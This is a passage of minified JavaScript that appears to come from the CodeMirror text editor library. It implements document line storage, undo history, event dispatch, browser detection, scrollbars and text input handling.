a=t.from,l=t.to,c=t.text,u=Yr(e,a.line),f=Yr(e,l.line),h=Oi(c),d=i(c.length-1),p=l.line-a.line;if(t.full)e.insert(0,s(0,c.length)),e.remove(c.length,e.size-c.length);else if(Ur(e,t)){var g=s(0,c.length-1);o(f,f.text,d),p&&e.remove(a.line,p),g.length&&e.insert(a.line,g)}else if(u==f)if(1==c.length)o(u,u.text.slice(0,a.ch)+h+u.text.slice(l.ch),d);else{var g=s(1,c.length-1);g.push(new ys(h+u.text.slice(l.ch),d,r)),o(u,u.text.slice(0,a.ch)+c[0],i(0)),e.insert(a.line+1,g)}else if(1==c.length)o(u,u.text.slice(0,a.ch)+c[0]+f.text.slice(l.ch),i(0)),e.remove(a.line+1,p);else{o(u,u.text.slice(0,a.ch)+c[0],i(0)),o(f,h+f.text.slice(l.ch),d);var g=s(1,c.length-1);p>1&&e.remove(a.line+1,p-1),e.insert(a.line+1,g)}ki(e,"change",e,t)}function Vr(e){this.lines=e,this.parent=null;for(var t=0,n=0;t<e.length;++t)e[t].parent=this,n+=e[t].height;this.height=n}function Gr(e){this.children=e;for(var t=0,n=0,r=0;r<e.length;++r){var i=e[r];t+=i.chunkSize(),n+=i.height,i.parent=this}this.size=t,this.height=n,this.parent=null}function qr(e,t,n){function r(e,i,o){if(e.linked)for(var s=0;s<e.linked.length;++s){var a=e.linked[s];if(a.doc!=i){var l=o&&a.sharedHist;n&&!l||(t(a.doc,l),r(a.doc,e,l))}}}r(e,null,!0)}function Kr(e,t){if(t.cm)throw new Error("This document is already in use.");e.doc=t,t.cm=e,s(e),n(e),e.options.lineWrapping||h(e),e.options.mode=t.modeOption,jt(e)}function Yr(e,t){if(t-=e.first,t<0||t>=e.size)throw new Error("There is no line "+(t+e.first)+" in the document.");for(var n=e;!n.lines;)for(var r=0;;++r){var i=n.children[r],o=i.chunkSize();if(t<o){n=i;break}t-=o}return n.lines[t]}function Zr(e,t,n){var r=[],i=t.line;return e.iter(t.line,n.line+1,function(e){var o=e.text;i==n.line&&(o=o.slice(0,n.ch)),i==t.line&&(o=o.slice(t.ch)),r.push(o),++i}),r}function Jr(e,t,n){var r=[];return e.iter(t,n,function(e){r.push(e.text)}),r}function Qr(e,t){var n=t-e.height;if(n)for(var r=e;r;r=r.parent)r.height+=n}function ei(e){if(null==e.parent)return null;for(var t=e.parent,n=Ai(t.lines,e),r=t.parent;r;t=r,r=r.parent)for(var i=0;r.children[i]!=t;++i)n+=r.children[i].chunkSize();return n+t.first}function ti(e,t){var n=e.first;e:do{for(var r=0;r<e.children.length;++r){var i=e.children[r],o=i.height;if(t<o){e=i;continue e}t-=o,n+=i.chunkSize()}return n}while(!e.lines);for(var r=0;r<e.lines.length;++r){var s=e.lines[r],a=s.height;if(t<a)break;t-=a}return n+r}function ni(e){e=mr(e);for(var t=0,n=e.parent,r=0;r<n.lines.length;++r){var i=n.lines[r];if(i==e)break;t+=i.height}for(var o=n.parent;o;n=o,o=n.parent)for(var r=0;r<o.children.length;++r){var s=o.children[r];if(s==n)break;t+=s.height}return t}function ri(e){var t=e.order;return null==t&&(t=e.order=oa(e.text)),t}function ii(e){this.done=[],this.undone=[],this.undoDepth=1/0,this.lastModTime=this.lastSelTime=0,this.lastOp=this.lastSelOp=null,this.lastOrigin=this.lastSelOrigin=null,this.generation=this.maxGeneration=e||1}function oi(e,t){var n={from:G(t.from),to:Zo(t),text:Zr(e,t.from,t.to)};return hi(e,n,t.from.line,t.to.line+1),qr(e,function(e){hi(e,n,t.from.line,t.to.line+1)},!0),n}function si(e){for(;e.length;){var t=Oi(e);if(!t.ranges)break;e.pop()}}function ai(e,t){return t?(si(e.done),Oi(e.done)):e.done.length&&!Oi(e.done).ranges?Oi(e.done):e.done.length>1&&!e.done[e.done.length-2].ranges?(e.done.pop(),Oi(e.done)):void 0}function li(e,t,n,r){var i=e.history;i.undone.length=0;var o,s=+new Date;if((i.lastOp==r||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&e.cm&&i.lastModTime>s-e.cm.options.historyEventDelay||"*"==t.origin.charAt(0)))&&(o=ai(i,i.lastOp==r))){var a=Oi(o.changes);0==Do(t.from,t.to)&&0==Do(t.from,a.to)?a.to=Zo(t):o.changes.push(oi(e,t))}else{var l=Oi(i.done);for(l&&l.ranges||fi(e.sel,i.done),o={changes:[oi(e,t)],generation:i.generation},i.done.push(o);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift()}i.done.push(n),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=s,i.lastOp=i.lastSelOp=r,i.lastOrigin=i.lastSelOrigin=t.origin,a||Os(e,"historyAdded")}function ci(e,t,n,r){var i=t.charAt(0);return"*"==i||"+"==i&&n.ranges.length==r.ranges.length&&n.somethingSelected()==r.somethingSelected()&&new Date-e.history.lastSelTime<=(e.cm?e.cm.options.historyEventDelay:500)}function ui(e,t,n,r){var i=e.history,o=r&&r.origin;n==i.lastSelOp||o&&i.lastSelOrigin==o&&(i.lastModTime==i.lastSelTime&&i.lastOrigin==o||ci(e,o,Oi(i.done),t))?i.done[i.done.length-1]=t:fi(t,i.done),i.lastSelTime=+new Date,i.lastSelOrigin=o,i.lastSelOp=n,r&&r.clearRedo!==!1&&si(i.undone)}function fi(e,t){var n=Oi(t);n&&n.ranges&&n.equals(e)||t.push(e)}function hi(e,t,n,r){var i=t["spans_"+e.id],o=0;e.iter(Math.max(e.first,n),Math.min(e.first+e.size,r),function(n){n.markedSpans&&((i||(i=t["spans_"+e.id]={}))[o]=n.markedSpans),++o})}function di(e){if(!e)return null;for(var t,n=0;n<e.length;++n)e[n].marker.explicitlyCleared?t||(t=e.slice(0,n)):t&&t.push(e[n]);return t?t.length?t:null:e}function pi(e,t){var n=t["spans_"+e.id];if(!n)return null;for(var r=0,i=[];r<t.text.length;++r)i.push(di(n[r]));return i}function gi(e,t,n){for(var r=0,i=[];r<e.length;++r){var o=e[r];if(o.ranges)i.push(n?fe.prototype.deepCopy.call(o):o);else{var s=o.changes,a=[];i.push({changes:a});for(var l=0;l<s.length;++l){var c,u=s[l];if(a.push({from:u.from,to:u.to,text:u.text}),t)for(var f in u)(c=f.match(/^spans_(\d+)$/))&&Ai(t,Number(c[1]))>-1&&(Oi(a)[f]=u[f],delete u[f])}}}return i}function vi(e,t,n,r){n<e.line?e.line+=r:t<e.line&&(e.line=t,e.ch=0)}function mi(e,t,n,r){for(var i=0;i<e.length;++i){var o=e[i],s=!0;if(o.ranges){o.copied||(o=e[i]=o.deepCopy(),o.copied=!0);for(var a=0;a<o.ranges.length;a++)vi(o.ranges[a].anchor,t,n,r),vi(o.ranges[a].head,t,n,r)}else{for(var a=0;a<o.changes.length;++a){var l=o.changes[a];if(n<l.from.line)l.from=Ro(l.from.line+r,l.from.ch),l.to=Ro(l.to.line+r,l.to.ch);else if(t<=l.to.line){s=!1;break}}s||(e.splice(0,i+1),i=0)}}}function yi(e,t){var n=t.from.line,r=t.to.line,i=t.text.length-(r-n)-1;mi(e.done,n,r,i),mi(e.undone,n,r,i)}function bi(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function wi(e){return e.target||e.srcElement}function xi(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),_o&&e.ctrlKey&&1==t&&(t=3),t}function Ci(e,t,n){var r=e._handlers&&e._handlers[t];return n?r&&r.length>0?r.slice():_s:r||_s}function ki(e,t){function n(e){return function(){e.apply(null,o)}}var r=Ci(e,t,!1);if(r.length){var i,o=Array.prototype.slice.call(arguments,2);zo?i=zo.delayedCallbacks:As?i=As:(i=As=[],setTimeout(Si,0));for(var s=0;s<r.length;++s)i.push(n(r[s]))}}function Si(){var e=As;As=null;for(var t=0;t<e.length;++t)e[t]()}function Mi(e,t,n){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),Os(e,n||t.type,e,t),bi(t)||t.codemirrorIgnore}function Li(e){var t=e._handlers&&e._handlers.cursorActivity;if(t)for(var n=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]),r=0;r<t.length;++r)Ai(n,t[r])==-1&&n.push(t[r])}function Ti(e,t){return Ci(e,t).length>0}function Ei(e){e.prototype.on=function(e,t){Es(this,e,t)},e.prototype.off=function(e,t){$s(this,e,t)}}function _i(){this.id=null}function $i(e){for(;Fs.length<=e;)Fs.push(Oi(Fs)+" ");return Fs[e]}function Oi(e){return e[e.length-1]}function Ai(e,t){for(var n=0;n<e.length;++n)if(e[n]==t)return n;return-1}function Pi(e,t){for(var n=[],r=0;r<e.length;r++)n[r]=t(e[r],r);return n}function ji(){}function Hi(e,t){var n;return Object.create?n=Object.create(e):(ji.prototype=e,n=new ji),t&&Ri(t,n),n}function Ri(e,t,n){t||(t={});for(var r in e)!e.hasOwnProperty(r)||n===!1&&t.hasOwnProperty(r)||(t[r]=e[r]);return t}function Di(e){var t=Array.prototype.slice.call(arguments,1);return function(){return e.apply(null,t)}}function Ni(e,t){return t?!!(t.source.indexOf("\\w")>-1&&Us(e))||t.test(e):Us(e)}function Ii(e){for(var t in e)if(e.hasOwnProperty(t)&&e[t])return!1;return!0}function Fi(e){return e.charCodeAt(0)>=768&&Xs.test(e)}function Wi(e,t,n,r){var i=document.createElement(e);if(n&&(i.className=n),r&&(i.style.cssText=r),"string"==typeof t)i.appendChild(document.createTextNode(t));else if(t)for(var o=0;o<t.length;++o)i.appendChild(t[o]);return i}function Bi(e){for(var t=e.childNodes.length;t>0;--t)e.removeChild(e.firstChild);return e}function zi(e,t){return Bi(e).appendChild(t)}function Ui(){for(var e=document.activeElement;e&&e.root&&e.root.activeElement;)e=e.root.activeElement;return e}function Xi(e){return new RegExp("(^|\\s)"+e+"(?:$|\\s)\\s*")}function Vi(e,t){for(var n=e.split(" "),r=0;r<n.length;r++)n[r]&&!Xi(n[r]).test(t)&&(t+=" "+n[r]);return t}function Gi(e){if(document.body.getElementsByClassName)for(var t=document.body.getElementsByClassName("CodeMirror"),n=0;n<t.length;n++){var r=t[n].CodeMirror;r&&e(r)}}function qi(){Zs||(Ki(),Zs=!0)}function Ki(){var e;Es(window,"resize",function(){null==e&&(e=setTimeout(function(){e=null,Gi(zt)},100))}),Es(window,"blur",function(){Gi(mn)})}function Yi(e){if(null==Gs){var t=Wi("span","​");zi(e,Wi("span",[t,document.createTextNode("x")])),0!=e.firstChild.offsetHeight&&(Gs=t.offsetWidth<=1&&t.offsetHeight>2&&!(yo&&bo<8))}var n=Gs?Wi("span","​"):Wi("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px");return n.setAttribute("cm-text",""),n}function Zi(e){if(null!=qs)return qs;var t=zi(e,document.createTextNode("AخA")),n=Bs(t,0,1).getBoundingClientRect();if(!n||n.left==n.right)return!1;var r=Bs(t,1,2).getBoundingClientRect();return qs=r.right-n.right<3}function Ji(e){if(null!=na)return na;var t=zi(e,Wi("span","x")),n=t.getBoundingClientRect(),r=Bs(t,0,1).getBoundingClientRect();return na=Math.abs(n.left-r.left)>1}function Qi(e,t,n,r){if(!e)return r(t,n,"ltr");for(var i=!1,o=0;o<e.length;++o){var s=e[o];(s.from<n&&s.to>t||t==n&&s.to==t)&&(r(Math.max(s.from,t),Math.min(s.to,n),1==s.level?"rtl":"ltr"),i=!0)}i||r(t,n,"ltr")}function eo(e){return e.level%2?e.to:e.from}function to(e){return e.level%2?e.from:e.to}function no(e){var t=ri(e);return t?eo(t[0]):0}function ro(e){var t=ri(e);return t?to(Oi(t)):e.text.length}function io(e,t){var n=Yr(e.doc,t),r=mr(n);r!=n&&(t=ei(r));var i=ri(r),o=i?i[0].level%2?ro(r):no(r):0;return Ro(t,o)}function oo(e,t){for(var n,r=Yr(e.doc,t);n=gr(r);)r=n.find(1,!0).line,t=null;var i=ri(r),o=i?i[0].level%2?no(r):ro(r):r.text.length;return Ro(null==t?ei(r):t,o)}function so(e,t){var n=io(e,t.line),r=Yr(e.doc,n.line),i=ri(r);if(!i||0==i[0].level){var o=Math.max(0,r.text.search(/\S/)),s=t.line==n.line&&t.ch<=o&&t.ch;return Ro(n.line,s?0:o)}return n}function ao(e,t,n){var r=e[0].level;return t==r||n!=r&&t<n}function lo(e,t){ia=null;for(var n,r=0;r<e.length;++r){var i=e[r];if(i.from<t&&i.to>t)return r;if(i.from==t||i.to==t){if(null!=n)return ao(e,i.level,e[n].level)?(i.from!=i.to&&(ia=n),r):(i.from!=i.to&&(ia=r),n);n=r}}return n}function co(e,t,n,r){if(!r)return t+n;do t+=n;while(t>0&&Fi(e.text.charAt(t)));return t}function uo(e,t,n,r){var i=ri(e);if(!i)return fo(e,t,n,r);for(var o=lo(i,t),s=i[o],a=co(e,t,s.level%2?-n:n,r);;){if(a>s.from&&a<s.to)return a;if(a==s.from||a==s.to)return lo(i,a)==o?a:(s=i[o+=n],n>0==s.level%2?s.to:s.from);if(s=i[o+=n],!s)return null;a=n>0==s.level%2?co(e,s.to,-1,r):co(e,s.from,1,r)}}function fo(e,t,n,r){var i=t+n;if(r)for(;i>0&&Fi(e.text.charAt(i));)i+=n;return i<0||i>e.text.length?null:i}var ho=navigator.userAgent,po=navigator.platform,go=/gecko\/\d/i.test(ho),vo=/MSIE \d/.test(ho),mo=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(ho),yo=vo||mo,bo=yo&&(vo?document.documentMode||6:mo[1]),wo=/WebKit\//.test(ho),xo=wo&&/Qt\/\d+\.\d+/.test(ho),Co=/Chrome\//.test(ho),ko=/Opera\//.test(ho),So=/Apple Computer/.test(navigator.vendor),Mo=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(ho),Lo=/PhantomJS/.test(ho),To=/AppleWebKit/.test(ho)&&/Mobile\/\w+/.test(ho),Eo=To||/Android|webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(ho),_o=To||/Mac/.test(po),$o=/win/i.test(po),Oo=ko&&ho.match(/Version\/(\d*\.\d*)/);Oo&&(Oo=Number(Oo[1])),Oo&&Oo>=15&&(ko=!1,wo=!0);var Ao=_o&&(xo||ko&&(null==Oo||Oo<12.11)),Po=go||yo&&bo>=9,jo=!1,Ho=!1;g.prototype=Ri({update:function(e){var t=e.scrollWidth>e.clientWidth+1,n=e.scrollHeight>e.clientHeight+1,r=e.nativeBarWidth;if(n){this.vert.style.display="block",this.vert.style.bottom=t?r+"px":"0";var i=e.viewHeight-(t?r:0);this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+i)+"px"}else this.vert.style.display="",this.vert.firstChild.style.height="0";if(t){this.horiz.style.display="block",this.horiz.style.right=n?r+"px":"0",this.horiz.style.left=e.barLeft+"px";var o=e.viewWidth-e.barLeft-(n?r:0);this.horiz.firstChild.style.width=e.scrollWidth-e.clientWidth+o+"px"}else this.horiz.style.display="",this.horiz.firstChild.style.width="0";return!this.checkedOverlay&&e.clientHeight>0&&(0==r&&this.overlayHack(),this.checkedOverlay=!0),{right:n?r:0,bottom:t?r:0}},setScrollLeft:function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e)},setScrollTop:function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e)},overlayHack:function(){var e=_o&&!Mo?"12px":"18px";this.horiz.style.minHeight=this.vert.style.minWidth=e;var t=this,n=function(e){wi(e)!=t.vert&&wi(e)!=t.horiz&&_t(t.cm,Vt)(e)};Es(this.vert,"mousedown",n),Es(this.horiz,"mousedown",n)},clear:function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)}},g.prototype),v.prototype=Ri({update:function(){return{bottom:0,right:0}},setScrollLeft:function(){},setScrollTop:function(){},clear:function(){}},v.prototype),e.scrollbarModel={"native":g,"null":v},M.prototype.signal=function(e,t){Ti(e,t)&&this.events.push(arguments)},M.prototype.finish=function(){for(var e=0;e<this.events.length;e++)Os.apply(null,this.events[e])};var Ro=e.Pos=function(e,t){return this instanceof Ro?(this.line=e,void(this.ch=t)):new Ro(e,t)},Do=e.cmpPos=function(e,t){return e.line-t.line||e.ch-t.ch},No=null;re.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),n.inaccurateSelection&&(n.prevInput="",n.inaccurateSelection=!1,o.value=No.join("\n"),Ws(o));else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type?r.setSelections(t.ranges,null,Hs):(n.prevInput="",o.value=t.text.join("\n"),Ws(o))}"cut"==e.type&&(r.state.cutIncoming=!0)}var n=this,r=this.cm,i=this.wrapper=ie(),o=this.textarea=i.firstChild;e.wrapper.insertBefore(i,e.wrapper.firstChild),To&&(o.style.width="0px"),Es(o,"input",function(){yo&&bo>=9&&n.hasSelection&&(n.hasSelection=null),n.poll()}),Es(o,"paste",function(e){return!!Q(e,r)||(r.state.pasteIncoming=!0,void n.fastPoll())}),Es(o,"cut",t),Es(o,"copy",t),Es(e.scroller,"paste",function(t){Ut(e,t)||(r.state.pasteIncoming=!0,n.focus())}),Es(e.lineSpace,"selectstart",function(t){Ut(e,t)||Ms(t)}),Es(o,"compositionstart",function(){var e=r.getCursor("from");n.composing&&n.composing.range.clear(),n.composing={start:e,range:r.markText(e,r.getCursor("to"),{className:"CodeMirror-composing"})}}),Es(o,"compositionend",function(){n.composing&&(n.poll(),n.composing.range.clear(),n.composing=null)})},prepareSelection:function(){var e=this.cm,t=e.display,n=e.doc,r=je(e);if(e.options.moveInputWithCursor){var i=ht(e,n.sel.primary().head,"div"),o=t.wrapper.getBoundingClientRect(),s=t.lineDiv.getBoundingClientRect();r.teTop=Math.max(0,Math.min(t.wrapper.clientHeight-10,i.top+s.top-o.top)),r.teLeft=Math.max(0,Math.min(t.wrapper.clientWidth-10,i.left+s.left-o.left))}return r},showSelection:function(e){var t=this.cm,n=t.display;zi(n.cursorDiv,e.cursors),zi(n.selectionDiv,e.selection),null!=e.teTop&&(this.wrapper.style.top=e.teTop+"px",this.wrapper.style.left=e.teLeft+"px")},reset:function(e){if(!this.contextMenuPending){var t,n,r=this.cm,i=r.doc;if(r.somethingSelected()){this.prevInput="";var o=i.sel.primary();t=ta&&(o.to().line-o.from().line>100||(n=r.getSelection()).length>1e3);var s=t?"-":n||r.getSelection();this.textarea.value=s,r.state.focused&&Ws(this.textarea),yo&&bo>=9&&(this.hasSelection=s)}else e||(this.prevInput=this.textarea.value="",yo&&bo>=9&&(this.hasSelection=null));this.inaccurateSelection=t}},getField:function(){return this.textarea},supportsTouch:function(){return!1},focus:function(){if("nocursor"!=this.cm.options.readOnly&&(!Eo||Ui()!=this.textarea))try{this.textarea.focus()}catch(e){}},blur:function(){this.textarea.blur()},resetPosition:function(){this.wrapper.style.top=this.wrapper.style.left=0},receivedFocus:function(){this.slowPoll()},slowPoll:function(){var e=this;e.pollingFast||e.polling.set(this.cm.options.pollInterval,function(){e.poll(),e.cm.state.focused&&e.slowPoll()})},fastPoll:function(){function e(){var r=n.poll();r||t?(n.pollingFast=!1,n.slowPoll()):(t=!0,n.polling.set(60,e))}var t=!1,n=this;n.pollingFast=!0,n.polling.set(20,e)},poll:function(){var e=this.cm,t=this.textarea,n=this.prevInput;if(this.contextMenuPending||!e.state.focused||ea(t)&&!n&&!this.composing||Z(e)||e.options.disableInput||e.state.keySeq)return!1;var r=t.value;if(r==n&&!e.somethingSelected())return!1;if(yo&&bo>=9&&this.hasSelection===r||_o&&/[\uf700-\uf7ff]/.test(r))return e.display.input.reset(),!1;if(e.doc.sel==e.display.selForContextMenu){var i=r.charCodeAt(0);if(8203!=i||n||(n="​"),8666==i)return this.reset(),this.cm.execCommand("undo")}for(var o=0,s=Math.min(n.length,r.length);o<s&&n.charCodeAt(o)==r.charCodeAt(o);)++o;var a=this;return Et(e,function(){J(e,r.slice(o),n.length-o,null,a.composing?"*compose":null),r.length>1e3||r.indexOf("\n")>-1?t.value=a.prevInput="":a.prevInput=r,a.composing&&(a.composing.range.clear(),a.composing.range=e.markText(a.composing.start,e.getCursor("to"),{className:"CodeMirror-composing"}))}),!0},ensurePolled:function(){this.pollingFast&&this.poll()&&(this.pollingFast=!1)},onKeyPress:function(){yo&&bo>=9&&(this.hasSelection=null),this.fastPoll()},onContextMenu:function(e){function t(){if(null!=s.selectionStart){var e=i.somethingSelected(),t="​"+(e?s.value:"");s.value="⇚",s.value=t,r.prevInput=e?"":"​",s.selectionStart=1,s.selectionEnd=t.length,o.selForContextMenu=i.doc.sel}}function n(){if(r.contextMenuPending=!1,r.wrapper.style.position="relative",s.style.cssText=u,yo&&bo<9&&o.scrollbars.setScrollTop(o.scroller.scrollTop=l),null!=s.selectionStart){(!yo||yo&&bo<9)&&t();var e=0,n=function(){o.selForContextMenu==i.doc.sel&&0==s.selectionStart&&s.selectionEnd>0&&"​"==r.prevInput?_t(i,ls.selectAll)(i):e++<10?o.detectingSelectAll=setTimeout(n,500):o.input.reset()};o.detectingSelectAll=setTimeout(n,200)}}var r=this,i=r.cm,o=i.display,s=r.textarea,a=Xt(i,e),l=o.scroller.scrollTop;if(a&&!ko){var c=i.options.resetSelectionOnContextMenu;c&&i.doc.sel.contains(a)==-1&&_t(i,Te)(i.doc,pe(a),Hs);var u=s.style.cssText;if(r.wrapper.style.position="absolute",s.style.cssText="position: fixed; width: 30px; height: 30px; top: "+(e.clientY-5)+"px; left: "+(e.clientX-5)+"px; z-index: 1000; background: "+(yo?"rgba(255, 255, 255, .05)":"transparent")+"; outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",wo)var f=window.scrollY;if(o.input.focus(),wo&&window.scrollTo(null,f),o.input.reset(),i.somethingSelected()||(s.value=r.prevInput=" "),r.contextMenuPending=!0,o.selForContextMenu=i.doc.sel,clearTimeout(o.detectingSelectAll),yo&&bo>=9&&t(),Po){Ts(e);var h=function(){$s(window,"mouseup",h),setTimeout(n,20)};Es(window,"mouseup",h)}else setTimeout(n,50)}},readOnlyChanged:function(e){e||this.reset()},setUneditable:ji,needsContentAttribute:!1},re.prototype),oe.prototype=Ri({init:function(e){function t(e){if(r.somethingSelected())No=r.getSelections(),"cut"==e.type&&r.replaceSelection("",null,"cut");else{if(!r.options.lineWiseCopyCut)return;var t=te(r);No=t.text,"cut"==e.type&&r.operation(function(){r.setSelections(t.ranges,0,Hs),r.replaceSelection("",null,"cut")})}if(e.clipboardData&&!To)e.preventDefault(),e.clipboardData.clearData(),e.clipboardData.setData("text/plain",No.join("\n"));else{var n=ie(),i=n.firstChild;r.display.lineSpace.insertBefore(n,r.display.lineSpace.firstChild),i.value=No.join("\n");var o=document.activeElement;Ws(i),setTimeout(function(){r.display.lineSpace.removeChild(n),o.focus()},50)}}var n=this,r=n.cm,i=n.div=e.lineDiv;ne(i),Es(i,"paste",function(e){Q(e,r)}),Es(i,"compositionstart",function(e){var t=e.data;if(n.composing={sel:r.doc.sel,data:t,startData:t},t){var i=r.doc.sel.primary(),o=r.getLine(i.head.line),s=o.indexOf(t,Math.max(0,i.head.ch-t.length));s>-1&&s<=i.head.ch&&(n.composing.sel=pe(Ro(i.head.line,s),Ro(i.head.line,s+t.length)))}}),Es(i,"compositionupdate",function(e){n.composing.data=e.data}),Es(i,"compositionend",function(e){var t=n.composing;t&&(e.data==t.startData||/\u200b/.test(e.data)||(t.data=e.data),setTimeout(function(){t.handled||n.applyComposition(t),n.composing==t&&(n.composing=null)},50))}),Es(i,"touchstart",function(){n.forceCompositionEnd()}),Es(i,"input",function(){n.composing||!Z(r)&&n.pollContent()||Et(n.cm,function(){
jt(r)})}),Es(i,"copy",t),Es(i,"cut",t)},prepareSelection:function(){var e=je(this.cm,!1);return e.focus=this.cm.state.focused,e},showSelection:function(e){e&&this.cm.display.view.length&&(e.focus&&this.showPrimarySelection(),this.showMultipleSelections(e))},showPrimarySelection:function(){var e=window.getSelection(),t=this.cm.doc.sel.primary(),n=le(this.cm,e.anchorNode,e.anchorOffset),r=le(this.cm,e.focusNode,e.focusOffset);if(!n||n.bad||!r||r.bad||0!=Do(K(n,r),t.from())||0!=Do(q(n,r),t.to())){var i=se(this.cm,t.from()),o=se(this.cm,t.to());if(i||o){var s=this.cm.display.view,a=e.rangeCount&&e.getRangeAt(0);if(i){if(!o){var l=s[s.length-1].measure,c=l.maps?l.maps[l.maps.length-1]:l.map;o={node:c[c.length-1],offset:c[c.length-2]-c[c.length-3]}}}else i={node:s[0].measure.map[2],offset:0};try{var u=Bs(i.node,i.offset,o.offset,o.node)}catch(f){}u&&(e.removeAllRanges(),e.addRange(u),a&&null==e.anchorNode?e.addRange(a):go&&this.startGracePeriod()),this.rememberSelection()}}},startGracePeriod:function(){var e=this;clearTimeout(this.gracePeriod),this.gracePeriod=setTimeout(function(){e.gracePeriod=!1,e.selectionChanged()&&e.cm.operation(function(){e.cm.curOp.selectionChanged=!0})},20)},showMultipleSelections:function(e){zi(this.cm.display.cursorDiv,e.cursors),zi(this.cm.display.selectionDiv,e.selection)},rememberSelection:function(){var e=window.getSelection();this.lastAnchorNode=e.anchorNode,this.lastAnchorOffset=e.anchorOffset,this.lastFocusNode=e.focusNode,this.lastFocusOffset=e.focusOffset},selectionInEditor:function(){var e=window.getSelection();if(!e.rangeCount)return!1;var t=e.getRangeAt(0).commonAncestorContainer;return Vs(this.div,t)},focus:function(){"nocursor"!=this.cm.options.readOnly&&this.div.focus()},blur:function(){this.div.blur()},getField:function(){return this.div},supportsTouch:function(){return!0},receivedFocus:function(){function e(){t.cm.state.focused&&(t.pollSelection(),t.polling.set(t.cm.options.pollInterval,e))}var t=this;this.selectionInEditor()?this.pollSelection():Et(this.cm,function(){t.cm.curOp.selectionChanged=!0}),this.polling.set(this.cm.options.pollInterval,e)},selectionChanged:function(){var e=window.getSelection();return e.anchorNode!=this.lastAnchorNode||e.anchorOffset!=this.lastAnchorOffset||e.focusNode!=this.lastFocusNode||e.focusOffset!=this.lastFocusOffset},pollSelection:function(){if(!this.composing&&!this.gracePeriod&&this.selectionChanged()){var e=window.getSelection(),t=this.cm;this.rememberSelection();var n=le(t,e.anchorNode,e.anchorOffset),r=le(t,e.focusNode,e.focusOffset);n&&r&&Et(t,function(){Te(t.doc,pe(n,r),Hs),(n.bad||r.bad)&&(t.curOp.selectionChanged=!0)})}},pollContent:function(){var e=this.cm,t=e.display,n=e.doc.sel.primary(),r=n.from(),i=n.to();if(r.line<t.viewFrom||i.line>t.viewTo-1)return!1;var o;if(r.line==t.viewFrom||0==(o=Dt(e,r.line)))var s=ei(t.view[0].line),a=t.view[0].node;else var s=ei(t.view[o].line),a=t.view[o-1].node.nextSibling;var l=Dt(e,i.line);if(l==t.view.length-1)var c=t.viewTo-1,u=t.lineDiv.lastChild;else var c=ei(t.view[l+1].line)-1,u=t.view[l+1].node.previousSibling;for(var f=e.doc.splitLines(ue(e,a,u,s,c)),h=Zr(e.doc,Ro(s,0),Ro(c,Yr(e.doc,c).text.length));f.length>1&&h.length>1;)if(Oi(f)==Oi(h))f.pop(),h.pop(),c--;else{if(f[0]!=h[0])break;f.shift(),h.shift(),s++}for(var d=0,p=0,g=f[0],v=h[0],m=Math.min(g.length,v.length);d<m&&g.charCodeAt(d)==v.charCodeAt(d);)++d;for(var y=Oi(f),b=Oi(h),w=Math.min(y.length-(1==f.length?d:0),b.length-(1==h.length?d:0));p<w&&y.charCodeAt(y.length-p-1)==b.charCodeAt(b.length-p-1);)++p;f[f.length-1]=y.slice(0,y.length-p),f[0]=f[0].slice(d);var x=Ro(s,d),C=Ro(c,h.length?Oi(h).length-p:0);return f.length>1||f[0]||Do(x,C)?(On(e.doc,f,x,C,"+input"),!0):void 0},ensurePolled:function(){this.forceCompositionEnd()},reset:function(){this.forceCompositionEnd()},forceCompositionEnd:function(){this.composing&&!this.composing.handled&&(this.applyComposition(this.composing),this.composing.handled=!0,this.div.blur(),this.div.focus())},applyComposition:function(e){Z(this.cm)?_t(this.cm,jt)(this.cm):e.data&&e.data!=e.startData&&_t(this.cm,J)(this.cm,e.data,0,e.sel)},setUneditable:function(e){e.contentEditable="false"},onKeyPress:function(e){e.preventDefault(),Z(this.cm)||_t(this.cm,J)(this.cm,String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),0)},readOnlyChanged:function(e){this.div.contentEditable=String("nocursor"!=e)},onContextMenu:ji,resetPosition:ji,needsContentAttribute:!0},oe.prototype),e.inputStyles={textarea:re,contenteditable:oe},fe.prototype={primary:function(){return this.ranges[this.primIndex]},equals:function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var n=this.ranges[t],r=e.ranges[t];if(0!=Do(n.anchor,r.anchor)||0!=Do(n.head,r.head))return!1}return!0},deepCopy:function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new he(G(this.ranges[t].anchor),G(this.ranges[t].head));return new fe(e,this.primIndex)},somethingSelected:function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},contains:function(e,t){t||(t=e);for(var n=0;n<this.ranges.length;n++){var r=this.ranges[n];if(Do(t,r.from())>=0&&Do(e,r.to())<=0)return n}return-1}},he.prototype={from:function(){return K(this.anchor,this.head)},to:function(){return q(this.anchor,this.head)},empty:function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch}};var Io,Fo,Wo,Bo={left:0,right:0,top:0,bottom:0},zo=null,Uo=0,Xo=0,Vo=0,Go=null;yo?Go=-.53:go?Go=15:Co?Go=-.7:So&&(Go=-1/3);var qo=function(e){var t=e.wheelDeltaX,n=e.wheelDeltaY;return 